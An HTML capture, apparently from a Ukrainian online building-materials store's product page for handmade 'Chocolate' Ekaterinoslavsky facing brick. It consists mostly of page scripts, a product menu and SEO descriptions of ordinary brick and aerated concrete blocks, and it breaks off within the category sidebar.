

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zhbi-kirpich-stroyi.com/kirpich-ruchnoj-formovki/356-kirpich-ruchnoj-formovki-chocolate-nf-ekaterinoslavskij.html
body_size: 438352
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru">
	<head>
<meta charset="utf-8">
<title>Купить кирпич ручной формовки цена в Киеве, Екатеринославский кирпич Шоколад</title>
		<meta name="description" content="Кирпич ручной формовки ШОКОЛАД Екатеринославский
Облицовочный кирпич ручной формовки &quot;Екатеринославский&quot;. Кирпич производится по традиционной Екатеринославской технологии. Екатеринославский кирпич всегда славился высочайшим качеством и стал определяющим знаменитого стиля в архитектуре.
Цена 45,00 грн." />
		<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico" />
		<link href="/css/thickbox.css" rel="stylesheet" type="text/css" media="screen" />
		<link href="/themes/prestashop 2/css/global.css" rel="stylesheet" type="text/css" media="all" />
			<script type="text/javascript" src="/js/tools.js"></script>
		<script type="text/javascript">
			var baseDir = '/';
			var static_token = '7e7912ffff61825575633d20351e6372';
			var token = 'f35b840fc1cffccebea535647ae19e19';
			var priceDisplayPrecision = 2;
			var roundMode = 2;
		</script>
		<script type="text/javascript" src="/js/jquery/jquery-1.2.6.pack.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.easing.1.3.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.hotkeys-0.7.8-packed.js"></script>
		<script type="text/javascript" src="/js/jquery/thickbox-modified.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.idTabs.modified.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.scrollto.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.serialScroll.js"></script>
		<script type="text/javascript" src="/themes/prestashop 2/js/tools.js"></script>
		<script type="text/javascript" src="/themes/prestashop 2/js/product.js"></script>
			<!-- Block search module HEADER -->
<link rel="stylesheet" type="text/css" href="/css/jquery.autocomplete.css" />
<script type="text/javascript" src="/js/jquery/jquery.autocomplete.js"></script>
<!-- Block search module HEADER --><link rel="canonical" href="https://www.zhbi-kirpich-stroyi.com/kirpich-ruchnoj-formovki/356-kirpich-ruchnoj-formovki-chocolate-nf-ekaterinoslavskij.html" />
<link rel="alternate" type="application/rss+xml" title="Купить кирпич ручной формовки цена в Киеве, Екатеринославский кирпич Шоколад" href="http://www.zhbi-kirpich-stroyi.com/modules/feeder/rss.php?id_category=92&amp;orderby=name&amp;orderway=ASC" /><script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'ru}'}
</script><!-- BlockSTMenu -->
<script type="text/javascript" src="/modules/prestaloveeasymenu/js/jquery-easing-1.3.pack.js"></script>
<script type="text/javascript" src="/modules/prestaloveeasymenu/js/jquery.lavalamp-1.3.5.js"></script>
<script type="text/javascript" src="/modules/prestaloveeasymenu/js/superfish.js"></script>
<script type="text/javascript" src="/modules/prestaloveeasymenu/js/prestaloveeasymenu.js"></script>
<link rel="stylesheet" type="text/css" href="/modules/prestaloveeasymenu/css/superfish.css" media="screen">
<link rel="stylesheet" type="text/css" href="/modules/prestaloveeasymenu/css/superfish-vertical.css" media="screen">
<link rel="stylesheet" type="text/css" href="/modules/prestaloveeasymenu/css/superfish-navbar.css" media="screen">
<link rel="stylesheet" type="text/css" href="/modules/prestaloveeasymenu/css/prestaloveeasymenu.css" media="screen">

<!-- END BlockSTMenu -->
	</head>
	
	<body id="product">
			<noscript><ul><li>Для корректной работы магазина требуется JavaScript. Пожалуйста включите поддержку JavaScript в вашем браузере.</li></ul></noscript>
		<div id="page">

			<!-- Header -->
			<div id="header">
				<h1 id="logo"><a href="/" title="Кирпич купить, кирпич цена Киев, продажа железобетонных изделий, цена в Киеве на газоблок, стеновые блоки строительные материалы"><img src="/img/logo.jpg" alt="Кирпич купить, кирпич цена Киев, продажа железобетонных изделий, цена в Киеве на газоблок, стеновые блоки строительные материалы" /></a></h1>
				<div id="header_right">
					<!-- Block search module TOP -->
<div id="search_block_top">
	<form method="get" action="https://www.zhbi-kirpich-stroyi.com/search.php" id="searchbox">
	<p>
		<label for="search_query"><!-- image on background --></label>
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input type="text" id="search_query" name="search_query" value="" />
		<input type="submit" name="submit_search" value="Найти" class="button" />
	</p>
	</form>
</div>
	<script type="text/javascript">
		
		
		function formatSearch(row) {
			return row[2] + ' > ' + row[1];
		}

		function redirectSearch(event, data, formatted) {
			$('#search_query').val(data[1]);
			document.location.href = data[3];
		}
		
		$('document').ready( function() {
			$("#search_query").autocomplete(
				'https://www.zhbi-kirpich-stroyi.com/search.php', {
				minChars: 3,
				max:10,
				selectFirst:false,
				width:500,
				scroll: false,
				formatItem:formatSearch,
				extraParams:{ajaxSearch:1,id_lang:3}
			}).result(redirectSearch)
		});
		
	</script>
<!-- /Block search module TOP -->        <!-- Menu -->
         
            <div class="prestalove-easy-menu">
                <ul id="pl-easy-menu-0" class="pl-easy-menu sf-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/"  title="Главная" >Главная</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/45-beton-cena-kiev"  title="Бетон" >Бетон</a><ul id="pl-easy-menu-33" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/content/45-beton-cena-kiev"  title="Товарный бетон" >Товарный бетон</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/46-keramzitobeton-kiec-cena-kipit"  title="Керамзитобетон" >Керамзитобетон</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/47-kupit-rastvor-dlya-kladki-cena-v-kieve"  title="Кладочный раствор" >Кладочный раствор</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/content/48-rastvor-cementnyj-zh-1-kiev-cena"  title="Раствор цементный (гарцовка)" >Раствор цементный (гарцовка)</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/14-kupit-zhelezobeton-cena"  title="ЖБИ" >ЖБИ</a><ul id="pl-easy-menu-10" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/content/39-pliti_perekritia_lotkov"  title="Плиты перекрытия Лотков" >Плиты перекрытия Лотков</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/19-plity-perekrytija-bezopalubnogo-formovanija"  title="Плиты перекрытия пустотные безопалубного формования" >Плиты перекрытия пустотные безопалубного формования</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/15-pliti_perekritija"  title="Плиты перекрытия пустотные" >Плиты перекрытия пустотные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/43-plity-balkonnye-cena-kiev"  title="Плиты балконные консольные" >Плиты балконные консольные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/18-Plity-perekrytiya-rebristye"  title="Плиты перекрытия ребристые" >Плиты перекрытия ребристые</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/34-plita-trotuarnaja-cena-kiev"  title="Плиты тротуарные" >Плиты тротуарные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/35-plity-dorozhnye-cena-kiev"  title="Плиты дорожные" >Плиты дорожные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/28-zabor-helezobetonnyj-kiev-cena"  title="Плиты ограждения" >Плиты ограждения</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/16-svai-zabivnye-cena-kiev"  title="Сваи забивные" >Сваи забивные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/20-fundamentnye-bloki-fbs-kiev"  title="Фундаментные блоки ФБС" >Фундаментные блоки ФБС</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/21-fundament"  title="Фундаменты ФЛ, ОП, БРФ" >Фундаменты ФЛ, ОП, БРФ</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/22-lestnichnie-marshi-cena-kiev-kupit"  title="Лестничные марши" >Лестничные марши</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/23-lestnichnie_ploshadki"  title="Лестничные площадки" >Лестничные площадки</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/24-lesnichnie%20stupeni"  title="Лестничные ступени" >Лестничные ступени</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/25-lift-shahta-cena-kiev"  title="Лифтовые шахты" >Лифтовые шахты</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/26-ventilyacionnye-bloki-cena-kiev"  title="Вентиляционные блоки" >Вентиляционные блоки</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/27-garazh-zhelezobetonnyj-cena-kiev"  title="Гаражи железобетонные" >Гаражи железобетонные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/30-betonnye-kolca-cena-kiev"  title="Кольца колодезные" >Кольца колодезные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/31-kryshki-kolodcev-cena-kiev"  title="Крышки колодцев" >Крышки колодцев</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/32-dnishha-kolodcev"  title="Днища колодцев" >Днища колодцев</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/37-peremychki-zhelezobetonnye-cena-kiev"  title="Перемычки" >Перемычки</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/33-progon-pr-prg-cena-kiev"  title="Прогоны" >Прогоны</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/36-borduri-cena-kiev"  title="Бордюры" >Бордюры</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/38-lotki-zhelezobetonnye-cena-kiev"  title="Лотки инженерных сетей" >Лотки инженерных сетей</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/40-livnepriemnik-cena-kiev"  title="Ливнеприемники" >Ливнеприемники</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/41-teplokamery-cena-kiev"  title="Теплокамеры" >Теплокамеры</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/42-stolbiki-zabora-cena-kiev"  title="Столбики железобетонные" >Столбики железобетонные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/29-stakan-zabora-kiev-cena"  title="Стаканы забора" >Стаканы забора</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/content/44-ballast-kranovyj-cena-kiev"  title="Балласты для кранов" >Балласты для кранов</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/11-kirpich-kupit-kiev"  title="Кирпич" >Кирпич</a><ul id="pl-easy-menu-6" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/11-kirpich-stroitelnyj-ryadovoj"  title="Кирпич строительный рядовой" >Кирпич строительный рядовой</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/12-oblitsovochnyj-kirpich"  title="Облицовочный кирпич" >Облицовочный кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/13-kirpich-klinkernyj "  title="Клинкерный кирпич" >Клинкерный кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/14-Kirpich-silikatnyj"  title="Силикатный кирпич" >Силикатный кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/95-ogneupornyj-kirpich-cena-kiev"  title="Огнеупорный кирпич" >Огнеупорный кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/45-kirpich-rjadovoj-dvojnoj-2nf-kiev"  title="Двойной кирпич" >Двойной кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/70-fasonnyj-kirpich-kiev"  title="Фасонный кирпич" >Фасонный кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/92-kirpich-ruchnoj-formovki"  title="Кирпич ручной формовки" >Кирпич ручной формовки</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/86-trotuarnyj-kirpich-cena-kiev"  title="Кирпич тротуарный" >Кирпич тротуарный</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/33-stroitelnye-bloki"  title="Блоки" >Блоки</a><ul id="pl-easy-menu-13" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/63-gazobetonnye-bloki-cena-kiev"  title="Газоблоки (газобетон)" >Газоблоки (газобетон)</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/54-keramzitnye-bloki-kiev"  title="Керамзитные блоки" >Керамзитные блоки</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/59-betonnye-bloki-cena-kiev"  title="Бетонные блоки" >Бетонные блоки</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/53-kupit-keramicheskie-bloki-kiev"  title="Керамические блоки" >Керамические блоки</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/53-stroitelnye-work-kiev-price"  title="Услуги" >Услуги</a><ul id="pl-easy-menu-12" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/content/49-rytjo-kotlovanov-cena-kiev"  title="Рытье котлованов" >Рытье котлованов</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/50-fundament-price-kiev-rabota"  title="Фундаментные работы" >Фундаментные работы</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/51-kladka-kirpicha-cena-kiev"  title="Кладочные работы" >Кладочные работы</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/content/52-krovlya-krysha-price-kiev"  title="Кровельные работы" >Кровельные работы</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/9-uteplitel"  title="Утеплитель" >Утеплитель</a><ul id="pl-easy-menu-11" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/103-uteplitel-rockwool-kiev"  title="Утеплитель Rockwool" >Утеплитель Rockwool</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/56-price-list-kiev"  title="цены" >цены</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/content/5-payment"  title="Контакты" >Контакты</a></li></ul>
            </div>
		<!--/ Menu -->
        	
        
				</div>
			</div>

			<div id="columns">
				<!-- Left -->
				<div id="left_column" class="column">
					<script type="text/javascript" src="/themes/prestashop 2/js/tools/treeManagement.js"></script>

<!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h4>стройматериалы</h4>
	<div class="block_content">
		<ul class="tree dhtml">
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/108-kirpich-rjadovoj-kiev"  title="На сайте &lt;a href= http://www.zhbi-kirpich-stroyi.com/ &gt; «Жби-Кирпич-Киев»&lt;/a&gt; Вы можете заказать и &lt;strong&gt; купить кирпич рядовой &lt;/strong&gt; ведущих производителей Украины. У нас всегда низкая цена на кирпич рядовой с доставкой по Киеву, Киевской области, а также по всей Украине.

В продаже всегда &lt;strong&gt; кирпич рядовой &lt;/strong&gt; всех видов, размеров и марок прочности:

Виды керамического рядового кирпича:
- Керамический &lt;a href= http://www.zhbi-kirpich-stroyi.com/109-kirpich-rjadovoj-polnotelyj-price&gt; кирпич рядовой полнотелый&lt;/a&gt; одинарный;
- Керамический кирпич рядовой полнотелый полуторный;
- Керамический кирпич рядовой пустотелый одинарный;
- Керамический кирпич рядовой пустотелый полуторный
- Керамический кирпич рядовой пустотелый двойной 2нф.

Виды силикатного рядового кирпича:
- Силикатный кирпич рядовой полнотелый одинарный;
- Силикатный кирпич рядовой полнотелый полуторный;
- Силикатный кирпич рядовой пустотелый одинарный;
- Силикатный кирпич рядовой пустотелый полуторный;
- Силикатный кирпич рядовой пустотелый двойной.

Размеры кирпича (длина*ширина*толщина):
- размеры одинарного кирпича: 250*120*65 мм.
- размеры полуторный кирпича: 250*120*88 мм.
- размеры двойной кирпич 2-НФ: 250*120*138 мм.

Количество штук кирпича в 1-ом м3: кирпич одинарный 1 м.куб = 513 шт.; кирпич полуторный 1м.куб = 379 шт.; двойной кирпич 2НФ (керамический блок 2NF) 1м.куб = 255 шт.

Прочность рядового керамического и силикатного кирпича:
Прочность кирпича - это способность выдерживать нагрузки при давлении на единицу площади поверхности. Прочность измеряется в кг/см2, с обозначением впереди стоящей буквы «М». Например возьмем кирпич рядовой М-150 (выдерживает нагрузку 150кг на 1 см2). У нас Вы можете посмотреть и купить в Киеве кирпич рядовой: М75, М100, М125, М150.

Области применения рядового кирпича:
Кирпич рядовой или как его еще называют кирпич строительный (черновой) используется для кладки внутренних и наружных стен, перегородок, колон и разных строительных конструкций, так как он обладает высокой несущей прочностью.

У нас можно купить &lt;strong&gt; кирпич рядовой &lt;/strong&gt; разных видов от лучших Украинских производителей всегда гарантированно хорошего качества. &lt;a href= http://zhbi-kirpich-stroyi.com/108-kirpich-rjadovoj-kiev &gt; Купить кирпич рядовой &lt;/a&gt; с доставкой по низкой цене можно в городах: Киев, Узин, Богуслав, Борисполь, Бородянка, Буча, Бровари, Вишгород, Кагарлык, Боярка, Макаров, Мироновка, Обухов, Яготин, Вишневое, Васильков, Калиновка. Доставка кирпича происходит на европалетах, что гарантирует сохранность кирпича от боя вовремя транспортировки. 


&lt;a href= http://www.zhbi-kirpich-stroyi.com/ &gt; Вернутся на главную &lt;/a&gt;">Кирпич рядовой</a>
			<ul>
											<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/109-kirpich-rjadovoj-polnotelyj-price"  title="Наша компания &lt;a href= http://www.zhbi-kirpich-stroyi.com/ &gt; «ЖБИ кирпич Киев» &lt;/a&gt; осуществляет продажу строительного рядового кирпича от лучших Украинских производителей. У нас всегда низкая цена на керамический &lt;a href= http://www.zhbi-kirpich-stroyi.com/109-kirpich-rjadovoj-polnotelyj-price &gt; кирпич рядовой полнотелый &lt;/a&gt; с доставкой по Киеву, области, а также по всей Украине. 

На наших складах в Киеве, вы всегда можете купить: 
- керамический &lt;strong&gt; кирпич рядовой полнотелый одинарный &lt;/strong&gt; размеры 250*120*65 мм., количество штук кирпича в 1 м.куб = 513 шт.;
- керамический &lt;strong&gt; кирпич рядовой полнотелый полуторный &lt;/strong&gt; размеры 250*120*88 мм., Количество штук кирпича в 1 м.куб = 513 шт.

&lt;strong&gt; Полнотелый керамический кирпич &lt;/strong&gt; – это прочный, надежный и экологически чистый строительный материал, для изготовления которого применяется красная глина. Применяется в промышленном и частном строительстве любого типа стен. &lt;strong&gt; Полнотелый рядовой кирпич &lt;/strong&gt; в основном используют для кладки несущих стен, перегородок, фундаментов, цоколей, а также для кладки печей и дымоходов в зонах, где температура не превышает температуры обжига кирпича. Полнотелый &lt;a href= http://www.zhbi-kirpich-stroyi.com/108-kirpich-rjadovoj-kiev&gt; рядовой кирпич&lt;/a&gt; отличается высокой прочностью, но не обладает высокой стойкостью к воздействию окружающей среды. Поэтому для наружных стен полнотелый кирпич можно использовать только с применением защитно-декоративного покрытия (лицевой кирпич или штукатурка).

Характеристики кирпича
- Вид: керамический;
- Название: рядовой (строительный);
- Пустотность: полнотелый;
- Размеры: одинарный (250*120*65 мм.), полуторный (250*120*88 мм.);
- Цвет: красный;
- Поверхность: гладкая или рифленая;
- Прочность: М75, М100, М125, М150, М-200;
- Морозостойкость: от F20;
- Упаковка: деревянный эвроподдон.

У нас можно &lt;strong&gt; купить кирпич керамический рядовой полнотелый одинарный и полуторный&lt;/strong&gt; от лучших Украинских производителей. Купить кирпич рядовой полнотелый с доставкой по низкой цене можно в городах: Киев, Узин, Богуслав, Борисполь, Бородянка, Буча, Бровари, Вишгород, Кагарлык, Боярка, Макаров, Мироновка, Обухов, Яготин, Вишневое, Васильков. Всегда большой выбор кирпича на складе в Киеве. У нас цена на кирпич в Киеве низкая договорная, гибкая система скидок, любая форма оплаты. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.

&lt;a href= http://www.zhbi-kirpich-stroyi.com/ &gt; вернутся на главную&lt;/a&gt;">Кирпич рядовой полнотелый</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/104-gazobloki-gazobeton-kiev-price"  title="&lt;strong&gt; Газоблок &lt;/strong&gt; (автоклавный ячеистый газобетон) в последнее время стал более популярным  строительным материалом, чем пеноблок и даже кирпич, так как имеет ряд преимуществ, которыми он обладает. Основные преимущества газобетонного блока: он легче кирпича (средний вес газобетонного блока около 22 кг. тогда как аналогичный объем кирпича будет весить около 64 кг), отличная звукоизоляция (в 10 раз лучше поглощает звук чем кирпич), у него высокая прочность, стойкость к гниению, длительный срок эксплуатации, высокая морозостойкость, огнеупорность (&lt;strong&gt; газобетон &lt;/strong&gt; не горит), ячеистый газобетон легко обрабатывается (его можно пилить, сверлить, фрезеровать и т. д.), строительство из газоблока происходит на порядок быстрее кирпичной кладки, к тому же данный строительный материал является экологически чистым (&lt;strong&gt; газобетон &lt;/strong&gt; изготавливается без использования вредных добавок). Используя &lt;strong&gt; газоблоки &lt;/strong&gt; можно соорудить здание с разной толщиной стен и с различной теплопроводностью (зависит от плотности газобетона).

Что такое &lt;strong&gt; автоклавный газобетон &lt;/strong&gt; ? Это разновидность ячеистого бетона (искусственный камень) в котором равномерно распределены поры, содержащие воздух. Изготавливается он из цемента и извести, которые замешивают на воде и заливают в форму. После этого добавляют алюминиевую пудру, она играет роль газообразователя, так как в присутствии воды с известью выделяется водород, который и образует поры после затвердевания. Получившаяся масса разрезается на панели, плиты или блоки, которые затем закаляют при термообработке под давлением в автоклаве, приобретая необходимую жесткость.

Если вам нужно &lt;strong&gt; купить газобетон в Киеве &lt;/strong&gt; или другом городе Украины, обращайтесь в компанию «Жби Кирпич Киев». На нашем сайте вы можете посмотреть &lt;a href= http://zhbi-kirpich-stroyi.com/104-gazobloki-gazobeton-kiev-price&gt; газобетон&lt;/a&gt; от лучших производителей Украины, таких как &lt;a href= http://zhbi-kirpich-stroyi.com/105-gazoblok-stonelight-kiev-price&gt; «Стоунлайт»&lt;/a&gt;, «Аэрок», &lt;a href= http://www.zhbi-kirpich-stroyi.com/107-gazoblok-udk-price-kiev&gt; «ЮДК»&lt;/a&gt;. Всегда низкая &lt;strong&gt; цена на газоблоки &lt;/strong&gt;, доставка по Киеву и области манипулятором.">Газоблоки (газобетон)</a>
			<ul>
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/105-gazoblok-stonelight-kiev-price"  title="&lt;strong&gt; Газоблок СТОУНЛАЙТ &lt;/strong&gt; производятся на современном высококачественном немецком оборудовании, которое полностью автоматизировано, производит &lt;strong&gt; газобетонные блоки &lt;/strong&gt; высокого качества, которые отвечают самым высоким требованиям. Используя струнную технологию резки, &lt;strong&gt; газоблоки Бровары СТОУНЛАЙТ &lt;/strong&gt; отличаются своей высокой точностью геометрических размеров. Ячеистый  бетон объединяет в себе в себе свойства, которыми обладает газобетон и пенобетон. &lt;strong&gt; Газобетон СТОУНЛАЙТ &lt;/strong&gt;, всегда гарантированно высокого качества, так как производится в заводских условиях, поскольку в процесс его изготовления используется автоклавная обработка. &lt;a href= http://www.zhbi-kirpich-stroyi.com/104-gazobloki-gazobeton-kiev-price&gt; Газобетонные блоки&lt;/a&gt; одинаковых размеров, имеют форму прямоугольного параллелепипеда высокой точности и геометрических размеров с отклонением не превышающим ±1 мм., это облегчает их монтаж и транспортировку.

Свойства и характеристики, которыми обладает &lt;a href= http://www.zhbi-kirpich-stroyi.com/105-gazoblok-stonelight-kiev-price &gt;автоклавный ячеистый газобетонный блок Стоунлайт&lt;/a&gt;: хорошая тепло- и шумо-изоляция, устойчивость к огню, устойчивость к воздействию окружающей среды и микроорганизмов, долгий срок эксплуатации блоков, высокий уровень надежности зданий, простота монтажа, быстрота кладки любых стен.

У нас Вы можете купить &lt;a href= http://www.zhbi-kirpich-stroyi.com/105-gazoblok-stonelight-kiev-price &gt; газоблоки СТОУНЛАЙТ &lt;/a&gt; в Киеве с доставкой по Киевской области. Всегда большой выбор на газобетонные блоки: &lt;a href= http://www.zhbi-kirpich-stroyi.com/gazobloki-gazobeton-kiev-price/446-gazoblok-stonelight-gladkij-kiev.html&gt; гладкий газоблок Стоунлайт&lt;/a&gt;, &lt;a href= http://www.zhbi-kirpich-stroyi.com/gazobloki-gazobeton-kiev-price/448-gazobetonnyj-u-blok-stounlajt-lotkovyj-gazoblok-.html&gt; U-блок Стоунлайт лотковый&lt;/a&gt;, &lt;a href= http://www.zhbi-kirpich-stroyi.com/gazobloki-gazobeton-kiev-price/447-gazoblok-stonelight-peregorodochnyj-kiev.html&gt; Газоблок Стоунлайт перегородочный&lt;/a&gt;, &lt;a href= http://www.zhbi-kirpich-stroyi.com/gazoblok-stonelight-kiev-price/445-gazobetonnyj-blok-stenovoj-stounlajt-paz-greben-kiev.html&gt;Газоблок паз-гребень Стоунлайт&lt;/a&gt;. Вся продукция сертифицирована и сопровождается паспортом качества.">Газоблок СТОУНЛАЙТ</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/107-gazoblok-udk-price-kiev"  title="Компания ООО «ЮДК» – является крупнейшим производителем ячеистого автоклавного газобетона в восточной Украине. Газобетон ЮДК изготавливается на современном технологическом оборудовании компании «Masa AG».

&lt;strong&gt; Автоклавный газобетон UDK &lt;/strong&gt; производятся из природных материалов: молотого кварцевого песка, портландцемента и негашеной извести, воды и добавки гипсового камня и алюминиевого газообразователя для образования воздушно-пористой структуры материала. &lt;strong&gt; Газобетон ЮДК &lt;/strong&gt; формируется массивом в крупноразмерной форме и разрезается на газобетонные блоки при помощи специальных машин проволочной струной. Такой метод позволяет получать газоблок точных размеров с отклонениями не более ±1,5 мм, благодаря чему кладку блоков можно производить на тонкослойных клеевых смесях. После резки осуществляется автоклавная обработка газобетон в среде насыщенного пара по специальному режиму, с температурой до 195 °С и давлении до 12 атм., за счет этого газобетонные блоки имеют более высокий класс прочности и не нуждаются в дополнительном выдерживании перед применением.

&lt;strong&gt; Газоблок UDK &lt;/strong&gt; обеспечивает превосходные теплозащитные характеристики зданий, значительно снижая количество потребляемой энергии. Использование блоков из газобетона UDK позволяет уменьшить количество строительных твердых отходов, не требует использования дополнительных изоляционных материалов, что позволяет значительно экономить. Для удобства транспортировки и хранения, газобетонные блоки «ЮДК» укладываются на деревянные паллеты, а сверху упаковываются в фирменную пленку.

